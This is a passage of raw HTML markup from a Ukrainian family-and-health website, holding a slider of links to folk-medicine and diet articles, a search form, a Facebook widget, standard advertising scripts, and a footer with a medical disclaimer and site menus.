					<h1 class="elementor-heading-title elementor-size-default"><a href="https://simya.com.ua/yake-m-yaso-yisty-pry-shudnenni-poyasnyuye-ekspert/">Яке м&#8217;ясо їсти при схудненні? Пояснює експерт</a></h1>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="78313" class="elementor elementor-78313 swiper-slide e-loop-item e-loop-item-42097 post-42097 post type-post status-publish format-standard has-post-thumbnail hentry category-health category-medicine category-own_doctor tag-kolinni-sugloby tag-yak-likuvaty-sugloby" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-f6b0a7b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="94197" data-id="f6b0a7b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2dd323f" data-eae-slider="73380" data-id="2dd323f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-dbe6437 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="33448" data-id="dbe6437" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d0b1f91" data-eae-slider="66795" data-id="d0b1f91" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-5737706 elementor-align-left elementor-absolute slider-plashka elementor-widget elementor-widget-post-info" data-id="5737706" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-525aca1 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://simya.com.ua/category/health/" class="elementor-post-info__terms-list-item">Здоров&#039;я та краса</a>, <a href="https://simya.com.ua/category/health/medicine/" class="elementor-post-info__terms-list-item">Народна медицина</a>, <a href="https://simya.com.ua/category/health/own_doctor/" class="elementor-post-info__terms-list-item">Сам собі лікар</a>				</span>
					</span>
								</li>
				</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-81bc9e1 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="81bc9e1" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
																<a href="https://simya.com.ua/vykorystovujte-yajtsya-dlya-znyattya-bolyu-v-kolinah-ta-suglobah/">
							<img loading="lazy" width="650" height="340" src="https://simya.com.ua/wp-content/uploads/2020/06/1-43.jpg" class="attachment-full size-full wp-image-42098" alt="" srcset="https://simya.com.ua/wp-content/uploads/2020/06/1-43.jpg 650w, https://simya.com.ua/wp-content/uploads/2020/06/1-43-300x157.jpg 300w, https://simya.com.ua/wp-content/uploads/2020/06/1-43-600x314.jpg 600w" sizes="(max-width: 650px) 100vw, 650px" />								</a>
															</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-f9d78d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="72087" data-id="f9d78d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-167c755" data-eae-slider="8753" data-id="167c755" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b685e7 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1b685e7" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://simya.com.ua/vykorystovujte-yajtsya-dlya-znyattya-bolyu-v-kolinah-ta-suglobah/">Використовуйте яйця для зняття болю в колінах та суглобах</a></h1>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="78313" class="elementor elementor-78313 swiper-slide e-loop-item e-loop-item-54678 post-54678 post type-post status-publish format-standard has-post-thumbnail hentry category-health category-medicine category-own_doctor" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-f6b0a7b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="94197" data-id="f6b0a7b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2dd323f" data-eae-slider="73380" data-id="2dd323f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-dbe6437 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="33448" data-id="dbe6437" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d0b1f91" data-eae-slider="66795" data-id="d0b1f91" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-5737706 elementor-align-left elementor-absolute slider-plashka elementor-widget elementor-widget-post-info" data-id="5737706" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-525aca1 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://simya.com.ua/category/health/" class="elementor-post-info__terms-list-item">Здоров&#039;я та краса</a>, <a href="https://simya.com.ua/category/health/medicine/" class="elementor-post-info__terms-list-item">Народна медицина</a>, <a href="https://simya.com.ua/category/health/own_doctor/" class="elementor-post-info__terms-list-item">Сам собі лікар</a>				</span>
					</span>
								</li>
				</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-81bc9e1 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="81bc9e1" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
																<a href="https://simya.com.ua/komu-korysnyj-a-komu-mozhe-nashkodyty-berezovyj-sik/">
							<img loading="lazy" width="747" height="513" src="https://simya.com.ua/wp-content/uploads/2021/04/sik.jpg" class="attachment-full size-full wp-image-54679" alt="березовий сік користь і шкода" srcset="https://simya.com.ua/wp-content/uploads/2021/04/sik.jpg 747w, https://simya.com.ua/wp-content/uploads/2021/04/sik-300x206.jpg 300w, https://simya.com.ua/wp-content/uploads/2021/04/sik-600x412.jpg 600w" sizes="(max-width: 747px) 100vw, 747px" />								</a>
															</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-f9d78d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="72087" data-id="f9d78d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-167c755" data-eae-slider="8753" data-id="167c755" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b685e7 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1b685e7" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://simya.com.ua/komu-korysnyj-a-komu-mozhe-nashkodyty-berezovyj-sik/">Кому корисний, а кому може нашкодити березовий сік</a></h1>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="78313" class="elementor elementor-78313 swiper-slide e-loop-item e-loop-item-63905 post-63905 post type-post status-publish format-standard has-post-thumbnail hentry category-health category-advice category-own_doctor" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-f6b0a7b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="94197" data-id="f6b0a7b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2dd323f" data-eae-slider="73380" data-id="2dd323f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-dbe6437 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="33448" data-id="dbe6437" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d0b1f91" data-eae-slider="66795" data-id="d0b1f91" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-5737706 elementor-align-left elementor-absolute slider-plashka elementor-widget elementor-widget-post-info" data-id="5737706" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-525aca1 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://simya.com.ua/category/health/" class="elementor-post-info__terms-list-item">Здоров&#039;я та краса</a>, <a href="https://simya.com.ua/category/health/advice/" class="elementor-post-info__terms-list-item">Консультація лікаря</a>, <a href="https://simya.com.ua/category/health/own_doctor/" class="elementor-post-info__terms-list-item">Сам собі лікар</a>				</span>
					</span>
								</li>
				</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-81bc9e1 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="81bc9e1" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
																<a href="https://simya.com.ua/metalevyj-prysmak-v-roti-prychyny-ta-shho-robyty/">
							<img loading="lazy" width="600" height="315" src="https://simya.com.ua/wp-content/uploads/2021/10/332559_1.jpg" class="attachment-full size-full wp-image-63907" alt="" srcset="https://simya.com.ua/wp-content/uploads/2021/10/332559_1.jpg 600w, https://simya.com.ua/wp-content/uploads/2021/10/332559_1-300x158.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
															</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-f9d78d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="72087" data-id="f9d78d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-167c755" data-eae-slider="8753" data-id="167c755" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b685e7 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1b685e7" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://simya.com.ua/metalevyj-prysmak-v-roti-prychyny-ta-shho-robyty/">Металевий присмак в роті: причини та що робити</a></h1>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="78313" class="elementor elementor-78313 swiper-slide e-loop-item e-loop-item-98845 post-98845 post type-post status-publish format-standard has-post-thumbnail hentry category-health category-advice category-own_doctor tag-shho-yisty-dlya-nyrok tag-shho-korysno-dlya-nyrok tag-shho-shkodyt-nyrkam tag-yak-zberegty-nyrky" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-f6b0a7b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="94197" data-id="f6b0a7b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2dd323f" data-eae-slider="73380" data-id="2dd323f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-dbe6437 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="33448" data-id="dbe6437" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d0b1f91" data-eae-slider="66795" data-id="d0b1f91" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-5737706 elementor-align-left elementor-absolute slider-plashka elementor-widget elementor-widget-post-info" data-id="5737706" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-525aca1 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://simya.com.ua/category/health/" class="elementor-post-info__terms-list-item">Здоров&#039;я та краса</a>, <a href="https://simya.com.ua/category/health/advice/" class="elementor-post-info__terms-list-item">Консультація лікаря</a>, <a href="https://simya.com.ua/category/health/own_doctor/" class="elementor-post-info__terms-list-item">Сам собі лікар</a>				</span>
					</span>
								</li>
				</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-81bc9e1 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="81bc9e1" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
																<a href="https://simya.com.ua/filtr-organizmu-yak-pokrashhyty-zdorovya-nyrok/">
							<img loading="lazy" width="600" height="400" src="https://simya.com.ua/wp-content/uploads/2025/05/nyrky.jpg" class="attachment-full size-full wp-image-98848" alt="нирки" />								</a>
															</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-f9d78d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="72087" data-id="f9d78d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-167c755" data-eae-slider="8753" data-id="167c755" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b685e7 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1b685e7" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://simya.com.ua/filtr-organizmu-yak-pokrashhyty-zdorovya-nyrok/">Фільтр організму: як покращити здоров’я нирок</a></h1>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
		</div>
					<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous">
				<i aria-hidden="true" class="eicon-chevron-left"></i>			</div>
			<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next">
				<i aria-hidden="true" class="eicon-chevron-right"></i>			</div>
					<div class="swiper-pagination"></div>
						</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b3afb89" data-eae-slider="76538" data-id="b3afb89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a5b6f5 elementor-hidden-tablet elementor-hidden-mobile elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-global elementor-global-78536 elementor-widget-search-form" data-id="8a5b6f5" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
							<search role="search">
			<form class="elementor-search-form" action="https://simya.com.ua" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-8a5b6f5">Search</label>

					
					<input id="elementor-search-form-8a5b6f5" placeholder="Знайти рецепт" class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				<div class="elementor-element elementor-element-b519351 elementor-cta--skin-cover elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-global elementor-global-78545 elementor-widget-call-to-action" data-id="b519351" data-element_type="widget" data-widget_type="call-to-action.default">
							<a class="elementor-cta" href="https://simya.com.ua/arhiv-gazety-simya-i-dim/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://simya.com.ua/wp-content/uploads/2023/04/Vydelenye_542-1.png);" role="img" aria-label="Vydelenye_542"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
						Архів газети					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
						«Сім’я і дім»					</div>
				
							</div>
						</a>
						</div>
				<div class="elementor-element elementor-element-23bbbe3 elementor-widget elementor-widget-global elementor-global-78561 elementor-widget-heading" data-id="23bbbe3" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Ми у Facebook</h2>				</div>
				<div class="elementor-element elementor-element-2e673e0 elementor-widget elementor-widget-text-editor" data-id="2e673e0" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="fb-page" data-href="https://www.facebook.com/simya.com.ua/" data-tabs="timeline" data-width="" data-height="120" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/simya.com.ua/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/simya.com.ua/">Сім&#039;я і дім</a></blockquote></div>								</div>
				<div class="elementor-element elementor-element-67a6834 elementor-widget elementor-widget-text-editor" data-id="67a6834" data-element_type="widget" data-widget_type="text-editor.default">
									<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5137230542578557" crossorigin="anonymous"></script>
<!-- СІД боковий -->
<ins class="adsbygoogle" style="display: inline-block; width: 324px; height: 1000px;" data-ad-client="ca-pub-5137230542578557" data-ad-slot="8361303495"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-db7e060 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="12995" data-id="db7e060" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d1bb680" data-eae-slider="99611" data-id="d1bb680" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5876fe6 elementor-widget elementor-widget-text-editor" data-id="5876fe6" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="r24328"> </div><p><script type="text/javascript">
    (function() {
        var date = new Date();

        try {
            date = new Date(date.toLocaleString('en-US', {
                timeZone: 'Europe/Kiev'}
            ));
        } catch (e) {}

        var ext = [
            (date.getFullYear()).toString(),
            ('0'+(date.getMonth()+1).toString()).substr(-2),
            ('0'+(date.getDate()).toString()).substr(-2)
        ].join('');

        var tag = (function() {
                var informers = document.getElementsByClassName('r24328'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        var container = document.createElement('div');
            container.id = idn;
        tag.appendChild(container);
        var script = document.createElement('script');
            script.className = 's24328';
            script.src = 'https://mediabrama.com/shop/j/24328/?v=1?date='+ ext;
            script.charset = 'utf-8';
            script.dataset.idn = idn;
        tag.parentNode.insertBefore(script, tag);
    })();
</script></p>								</div>
				<div class="elementor-element elementor-element-9bf49cf elementor-widget elementor-widget-text-editor" data-id="9bf49cf" data-element_type="widget" data-widget_type="text-editor.default">
									<!-- start content banner second for simya.com.ua -->
<div id="adex-jsunit-11771">
    <script type="text/javascript">
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//bidder.smartytouch.co/jsunit?id=11771&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
        head.appendChild(script);
    </script>
</div>
<!-- end content banner second for simya.com.ua -->
                                    								</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="78494" class="elementor elementor-78494 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-1edd0e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="78567" data-id="1edd0e6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8ad4005" data-eae-slider="89909" data-id="8ad4005" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5bfa20a elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5bfa20a" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://simya.com.ua">
			<img loading="lazy" width="496" height="248" src="https://simya.com.ua/wp-content/uploads/2023/03/photo_2023-07-07_23-03-53-removebg-preview-2.png" class="attachment-full size-full wp-image-81979" alt="" />				</a>
											</div>
				<div class="elementor-element elementor-element-041df6b elementor-hidden-desktop elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="041df6b" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://simya.com.ua">
			<img src="https://simya.com.ua/wp-content/uploads/elementor/thumbs/photo_2023-07-07_23-03-53-removebg-preview-2-qwv82lwqg2hwjz77vcgk2hikjknvotmj6w79tji608.png" title="photo_2023-07-07_23-03-53-removebg-preview (2)" alt="photo_2023-07-07_23-03-53-removebg-preview (2)" loading="lazy" />				</a>
											</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-086c688" data-eae-slider="45672" data-id="086c688" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c58fb7 elementor-widget elementor-widget-text-editor" data-id="5c58fb7" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Публікації на сайті мають винятково інформаційно-довідкову ціль і не є медичними рекомендаціями. При перших ознаках захворювання зверніться до лікаря! Самолікування може бути небезпечним для вашого здоров’я! Копіювання будь-яких матеріалів або їх частин, розміщених на сайті &#8220;Сім’я і дім&#8221;, дозволяється лише за умови прямого і відкритого для пошукових систем посилання на simya.com.ua </p>								</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8bf1e40" data-eae-slider="61307" data-id="8bf1e40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7436013 elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="7436013" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-7436013" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78498"><a href="https://simya.com.ua/category/kitchen/" class="elementor-item">Кухня</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78499"><a href="https://simya.com.ua/category/family/" class="elementor-item">Сім&#8217;я</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78500"><a href="https://simya.com.ua/category/health/" class="elementor-item">Здоров&#8217;я</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78893"><a href="https://simya.com.ua/category/farmstead/" class="elementor-item">Садиба</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78501"><a href="https://simya.com.ua/category/arhiv-gazeti/" class="elementor-item">Архів газети «Сім’я і дім»</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7436013" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78498"><a href="https://simya.com.ua/category/kitchen/" class="elementor-item" tabindex="-1">Кухня</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78499"><a href="https://simya.com.ua/category/family/" class="elementor-item" tabindex="-1">Сім&#8217;я</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78500"><a href="https://simya.com.ua/category/health/" class="elementor-item" tabindex="-1">Здоров&#8217;я</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78893"><a href="https://simya.com.ua/category/farmstead/" class="elementor-item" tabindex="-1">Садиба</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78501"><a href="https://simya.com.ua/category/arhiv-gazeti/" class="elementor-item" tabindex="-1">Архів газети «Сім’я і дім»</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-712dedb elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="712dedb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-712dedb" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78504"><a href="https://simya.com.ua/pro-nas/" class="elementor-item">Про нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78505"><a href="https://simya.com.ua/reklama/" class="elementor-item">Реклама</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78506"><a href="https://simya.com.ua/pravyly-korystuvannya/" class="elementor-item">Правила користування</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78507"><a href="https://simya.com.ua/kontakty/" class="elementor-item">Контакти</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78894"><a href="#" class="elementor-item elementor-item-anchor">Слухати радіо «СіД ФМ»</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-712dedb" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78504"><a href="https://simya.com.ua/pro-nas/" class="elementor-item" tabindex="-1">Про нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78505"><a href="https://simya.com.ua/reklama/" class="elementor-item" tabindex="-1">Реклама</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78506"><a href="https://simya.com.ua/pravyly-korystuvannya/" class="elementor-item" tabindex="-1">Правила користування</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78507"><a href="https://simya.com.ua/kontakty/" class="elementor-item" tabindex="-1">Контакти</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78894"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Слухати радіо «СіД ФМ»</a></li>
